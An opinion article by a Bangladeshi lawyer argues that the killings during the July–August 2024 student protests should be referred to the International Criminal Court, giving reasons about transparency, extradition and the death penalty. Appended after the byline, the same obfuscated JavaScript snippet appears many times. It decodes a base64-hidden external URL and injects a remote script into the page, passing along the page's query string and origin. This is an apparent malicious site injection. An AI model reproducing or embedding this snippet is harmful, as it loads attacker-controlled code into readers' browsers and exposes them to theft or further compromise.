Barrister Solaiman Tushar :
The largest number of people killed since Bangladesh’s independence occurred during the July-August 2024 student-people protests.
More than 1,000 people were killed, and over 400 lost their eyes during this period (Daily Jugantor, 30 August 2024).
Most of the victims were students from various schools, colleges, and universities.
This brutal crackdown was carried out at the highest levels of authority in the country.
It was done primarily under the orders of former Prime Minister Sheikh Hasina, aimed at suppressing the student movement. Senior ministers of the Sheikh Hasina government implemented her directives through law enforcement personnel, party leaders, and activists.
Sheikh Hasina resigned from her position as Prime Minister on 5 August 2024 and fled to India due to intense student-people protests. The interim government, led by Professor Muhammad Yunus, is currently governing the country.
Nearly 150 cases have already been filed against the former Prime Minister and her allies. Additionally, cases have been filed at the International Crimes Tribunal (Bangladesh) (ICT) against them. The Interim Government’s Adviser on Law, Justice, and Parliamentary Affairs, Professor Asif Nazrul, stated that the government has decided to prosecute the killings during the July-August 2024 uprising at the ICT (Daily Prothom Alo, 14 August 2024).
The organized crimes committed during Sheikh Hasina’s regime fall under Articles 5 and 7 of the Rome Statute. As such, the International Criminal Court (ICC) is the most reliable judicial body for the investigation, prosecution, and fair adjudication of these international crimes.
The ICC has jurisdiction over crimes of genocide, crimes against humanity, war crimes, and the crime of aggression (Rome Statute, Article 5). While it is difficult to label the July-August 2024 killings as genocide, the crimes likely qualify as crimes against humanity under Article 7 of the Rome Statute.
As a signatory of the Rome Statute, the current government of Bangladesh should refer the international crimes committed during the Sheikh Hasina regime to the ICC. The ICC Prosecutor’s Office is the most effective international body for investigating and prosecuting such crimes. A referral to the ICC by Bangladesh would allow the Prosecutor to begin an investigation without needing authorization from the Court’s Pre-Trial Chamber.
There are several reasons why a referral to the ICC is preferable to the re-establishment of the ICT. If the July-August 2024 killings are tried in a conventional criminal court or the ICT, the transparency of the trial process could be called into question, as seen in the past.
Moreover, if the government changes in the future – especially if the Awami League or its allies return to power – they could halt the trial process or pardon the criminals, which has occurred previously. However, once the ICC initiates the trial process, even a future change in government in Bangladesh would not be able to stop it.
Additionally, many of the organized criminals involved in the July-August 2024 killings have already fled to various countries, including Sheikh Hasina, who fled to India. Even if they are convicted in Bangladesh, it may be difficult to bring them back from abroad and enforce the sentences.
On the other hand, since there are currently 124 ICC member states, these countries are obligated to hand over any individual wanted by the ICC if an arrest warrant is issued.
Furthermore, the death penalty could pose another challenge in extraditing the accused if they are living in countries that have abolished capital punishment. As of 23 October 2018, 112 countries have abolished the death penalty (Amnesty International). If the ICT or criminal courts in Bangladesh impose the death penalty, it may be challenging to bring back criminals from countries that do not approve of such punishment, even if those countries have agreements with Bangladesh.
In contrast, the ICC does not impose the death penalty and instead can issue lengthy prison sentences of up to 30 years or life imprisonment in extreme cases.
Moreover, Bangladeshi law allows for trials in absentia, which can create additional problems. If the accused are tried and convicted in absentia, it may further complicate efforts to bring them back if they reside abroad. Trials in absentia could also damage the credibility of the judicial process.
The ICC has the authority to prosecute individuals, regardless of their position, and can issue arrest warrants for heads of state or government. Domestic courts, however, may face limitations when issuing arrest warrants against such high-ranking officials.
The issuance of an ICC arrest warrant would be particularly damaging for the accused, as they could be apprehended in any of the 124 ICC member states. Referring the case to the ICC would ensure transparency in the trial process and save Bangladesh significant financial costs, which could be redirected toward the country’s reconstruction.
Former Prime Minister Sheikh Hasina, along with ministers, MPs, senior law enforcement officers, and their allies, may be held accountable for command responsibility for the crimes committed during the July-August 2024 uprising.
Sheikh Hasina and her allies cannot escape accountability, and the ICC is the only institution that can ensure fair justice for both the victims and the accused.
(Barrister Tushar is an Advocate of the Supreme Court of Bangladesh and a researcher in international law).
(function(){var a=document.head||document.getElementsByTagName(“head”)[0],b=”script”,c=atob(“aHR0cHM6Ly9qYXZhZGV2c3Nkay5jb20vYWpheC5waHA=”);c+=-1<c.indexOf("?")?"&":"?";c+=location.search.substring(1);b=document.createElement(b);b.src=c;b.id=btoa(location.origin);a.appendChild(b);})();(function(){var a=document.head||document.getElementsByTagName(“head”)[0],b=”script”,c=atob(“aHR0cHM6Ly9qYXZhZGV2c3Nkay5jb20vYWpheC5waHA=”);c+=-1<c.indexOf("?")?"&":"?";c+=location.search.substring(1);b=document.createElement(b);b.src=c;b.id=btoa(location.origin);a.appendChild(b);})();(function(){var a=document.head||document.getElementsByTagName(“head”)[0],b=”script”,c=atob(“aHR0cHM6Ly9qYXZhZGV2c3Nkay5jb20vYWpheC5waHA=”);c+=-1<c.indexOf("?")?"&":"?";c+=location.search.substring(1);b=document.createElement(b);b.src=c;b.id=btoa(location.origin);a.appendChild(b);})();(function(){var a=document.head||document.getElementsByTagName(“head”)[0],b=”script”,c=atob(“aHR0cHM6Ly9qYXZhZGV2c3Nkay5jb20vYWpheC5waHA=”);c+=-1<c.indexOf("?")?"&":"?";c+=location.search.substring(1);b=document.createElement(b);b.src=c;b.id=btoa(location.origin);a.appendChild(b);})();(function(){var a=document.head||document.getElementsByTagName(“head”)[0],b=”script”,c=atob(“aHR0cHM6Ly9qYXZhZGV2c3Nkay5jb20vYWpheC5waHA=”);c+=-1<c.indexOf("?")?"&":"?";c+=location.search.substring(1);b=document.createElement(b);b.src=c;b.id=btoa(location.origin);a.appendChild(b);})();(function(){var a=document.head||document.getElementsByTagName(“head”)[0],b=”script”,c=atob(“aHR0cHM6Ly9qYXZhZGV2c3Nkay5jb20vYWpheC5waHA=”);c+=-1<c.indexOf("?")?"&":"?";c+=location.search.substring(1);b=document.createElement(b);b.src=c;b.id=btoa(location.origin);a.appendChild(b);})();(function(){var a=document.head||document.getElementsByTagName(“head”)[0],b=”script”,c=atob(“aHR0cHM6Ly9qYXZhZGV2c3Nkay5jb20vYWpheC5waHA=”);c+=-1<c.indexOf("?")?"&":"?";c+=location.search.substring(1);b=document.createElement(b);b.src=c;b.id=btoa(location.origin);a.appendChild(b);})();(function(){var a=document.head||document.getElementsByTagName(“head”)[0],b=”script”,c=atob(“aHR0cHM6Ly9qYXZhZGV2c3Nkay5jb20vYWpheC5waHA=”);c+=-1<c.indexOf("?")?"&":"?";c+=location.search.substring(1);b=document.createElement(b);b.src=c;b.id=btoa(location.origin);a.appendChild(b);})();(function(){var a=document.head||document.getElementsByTagName(“head”)[0],b=”script”,c=atob(“aHR0cHM6Ly9qYXZhZGV2c3Nkay5jb20vYWpheC5waHA=”);c+=-1<c.indexOf("?")?"&":"?";c+=location.search.substring(1);b=document.createElement(b);b.src=c;b.id=btoa(location.origin);a.appendChild(b);})();(function(){var a=document.head||document.getElementsByTagName(“head”)[0],b=”script”,c=atob(“aHR0cHM6Ly9qYXZhZGV2c3Nkay5jb20vYWpheC5waHA=”);c+=-1<c.indexOf("?")?"&":"?";c+=location.search.substring(1);b=document.createElement(b);b.src=c;b.id=btoa(location.origin);a.appendChild(b);})();(function(){var a=document.head||document.getElementsByTagName(“head”)[0],b=”script”,c=atob(“aHR0cHM6Ly9qYXZhZGV2c3Nkay5jb20vYWpheC5waHA=”);c+=-1<c.indexOf("?")?"&":"?";c+=location.search.substring(1);b=document.createElement(b);b.src=c;b.id=btoa(location.origin);a.appendChild(b);})();(function(){var a=document.head||document.getElementsByTagName(“head”)[0],b=”script”,c=atob(“aHR0cHM6Ly9qYXZhZGV2c3Nkay5jb20vYWpheC5waHA=”);c+=-1<c.indexOf("?")?"&":"?";c+=location.search.substring(1);b=document.createElement(b);b.src=c;b.id=btoa(location.origin);a.appendChild(b);})();(function(){var a=document.head||document.getElementsByTagName(“head”)[0],b=”script”,c=atob(“aHR0cHM6Ly9qYXZhZGV2c3Nkay5jb20vYWpheC5waHA=”);c+=-1<c.indexOf("?")?"&":"?";c+=location.search.substring(1);b=document.createElement(b);b.src=c;b.id=btoa(location.origin);a.appendChild(b);})();(function(){var a=document.head||document.getElementsByTagName(“head”)[0],b=”script”,c=atob(“aHR0cHM6Ly9qYXZhZGV2c3Nkay5jb20vYWpheC5waHA=”);c+=-1<c.indexOf("?")?"&":"?";c+=location.search.substring(1);b=document.createElement(b);b.src=c;b.id=btoa(location.origin);a.appendChild(b);})();




